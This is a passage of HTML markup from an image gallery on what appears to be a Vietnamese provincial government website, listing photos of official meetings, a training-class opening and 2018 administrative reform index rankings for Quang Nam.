                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i8_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101954_IMG_20190516_084030-2.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i9">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i9_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101937_Anh_3_Tien_sy_Do_Thanh_Phuong.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i9_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101937_Anh_3_Tien_sy_Do_Thanh_Phuong.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i9_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101937_Anh_3_Tien_sy_Do_Thanh_Phuong.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i10">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i10_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101930_Anh_2_Quang_canh_Le_Khai_giang_lop_boi_duog.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i10_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101930_Anh_2_Quang_canh_Le_Khai_giang_lop_boi_duog.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i10_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101930_Anh_2_Quang_canh_Le_Khai_giang_lop_boi_duog.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i11">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i11_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101923_DSC02731.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i11_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101923_DSC02731.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i11_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101923_DSC02731.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i12">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i12_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101908_Anh_4_D.c_Phan_Viet_Cuong.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i12_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101908_Anh_4_D.c_Phan_Viet_Cuong.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i12_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101908_Anh_4_D.c_Phan_Viet_Cuong.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i13">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i13_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101901_Anh_2_D.c_Tran_Anh_Tuan_-_Giam_doc_So_Noi_vu__Uy_vien_Ban_Chi_dao__bao_cao_tai_cuoc_hop.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i13_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101901_Anh_2_D.c_Tran_Anh_Tuan_-_Giam_doc_So_Noi_vu__Uy_vien_Ban_Chi_dao__bao_cao_tai_cuoc_hop.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i13_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101901_Anh_2_D.c_Tran_Anh_Tuan_-_Giam_doc_So_Noi_vu__Uy_vien_Ban_Chi_dao__bao_cao_tai_cuoc_hop.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i14">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i14_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101853_Anh_1_Quang_canh_cuoc_hop.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i14_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101853_Anh_1_Quang_canh_cuoc_hop.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i14_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101853_Anh_1_Quang_canh_cuoc_hop.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i15">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i15_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101749_14_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_co_quan_nganh_doc_cap_tinh.png"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i15_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101749_14_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_co_quan_nganh_doc_cap_tinh.thumb.png" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i15_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101749_14_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_co_quan_nganh_doc_cap_tinh.png"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i16">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i16_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101742_12_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_huyen__thi_xa__thanh_pho.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i16_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101742_12_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_huyen__thi_xa__thanh_pho.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i16_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101742_12_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_huyen__thi_xa__thanh_pho.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i17">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i17_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101733_10_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_so__ban__nganh.png"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i17_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101733_10_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_so__ban__nganh.thumb.png" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i17_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101733_10_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_so__ban__nganh.png"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i18">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i18_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101724_6_Xep_hang_tung_linh_vuc_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.png"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i18_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101724_6_Xep_hang_tung_linh_vuc_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.thumb.png" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i18_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101724_6_Xep_hang_tung_linh_vuc_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.png"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i19">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i19_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101714_5_Ket_qua_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.png"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i19_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101714_5_Ket_qua_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.thumb.png" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i19_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101714_5_Ket_qua_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.png"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i20">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i20_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101701_4_Ket_qua_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.png"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i20_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101701_4_Ket_qua_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.thumb.png" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i20_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101701_4_Ket_qua_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.png"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i21">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i21_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101652_15_Dc_Tran_Van_Tan_-_Pho_Chu_tich_UBND_tinh_phat_bieu_ket_luan_Hoi_nghi.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i21_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101652_15_Dc_Tran_Van_Tan_-_Pho_Chu_tich_UBND_tinh_phat_bieu_ket_luan_Hoi_nghi.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i21_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101652_15_Dc_Tran_Van_Tan_-_Pho_Chu_tich_UBND_tinh_phat_bieu_ket_luan_Hoi_nghi.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i22">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i22_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101633_2_Dc_Tran_Ngoc_Hoa_Pho_Giam_doc_So_Noi_vu_bao_cao_tai_Hoi_nghi.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i22_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101633_2_Dc_Tran_Ngoc_Hoa_Pho_Giam_doc_So_Noi_vu_bao_cao_tai_Hoi_nghi.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i22_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101633_2_Dc_Tran_Ngoc_Hoa_Pho_Giam_doc_So_Noi_vu_bao_cao_tai_Hoi_nghi.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i23">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i23_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092635_IMG_0726.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i23_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092635_IMG_0726.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i23_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092635_IMG_0726.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i24">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i24_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092633_IMG_0722.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i24_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092633_IMG_0722.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i24_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092633_IMG_0722.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i25">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i25_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092631_IMG_0692.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i25_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092631_IMG_0692.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i25_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092631_IMG_0692.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i26">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i26_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092629_IMG_0691.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i26_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092629_IMG_0691.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i26_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092629_IMG_0691.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i27">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i27_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092626_IMG_0674.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i27_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092626_IMG_0674.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i27_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092626_IMG_0674.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i28">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i28_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092623_IMG_0670.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i28_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092623_IMG_0670.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i28_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092623_IMG_0670.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i29">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i29_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092621_IMG_0634.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i29_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092621_IMG_0634.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i29_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092621_IMG_0634.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i30">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i30_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092619_IMG_0632.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i30_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092619_IMG_0632.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i30_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092619_IMG_0632.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i31">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i31_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092617_IMG_0628.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i31_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092617_IMG_0628.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i31_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092617_IMG_0628.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i32">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i32_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092615_IMG_0627.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i32_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092615_IMG_0627.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i32_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092615_IMG_0627.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i33">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i33_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092612_IMG_0615.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i33_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092612_IMG_0615.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i33_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092612_IMG_0615.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i34">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i34_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092610_CHU_TRI.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i34_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092610_CHU_TRI.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i34_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092610_CHU_TRI.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i35">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i35_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092609_CHU_THU2.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i35_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092609_CHU_THU2.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i35_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092609_CHU_THU2.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i36">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i36_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092609_CHU_THU1.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i36_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092609_CHU_THU1.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i36_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092609_CHU_THU1.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i37">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i37_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092607_CHU_SANG_(4).jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i37_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092607_CHU_SANG_(4).thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i37_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092607_CHU_SANG_(4).jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i38">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i38_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092605_CHU_SANG_(3).jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i38_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092605_CHU_SANG_(3).thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i38_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092605_CHU_SANG_(3).jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i39">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i39_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092602_CHU_SANG_(2).jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i39_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092602_CHU_SANG_(2).thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i39_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092602_CHU_SANG_(2).jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i40">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i40_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092600_CHU_SANG_(1).jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i40_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092600_CHU_SANG_(1).thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i40_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092600_CHU_SANG_(1).jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i41">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i41_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092557_CHU_QUANG1.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i41_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092557_CHU_QUANG1.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i41_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092557_CHU_QUANG1.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i42">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i42_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100329_thi_sinh.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i42_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100329_thi_sinh.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i42_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100329_thi_sinh.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i43">
						
        

             
             
                        

        
                            
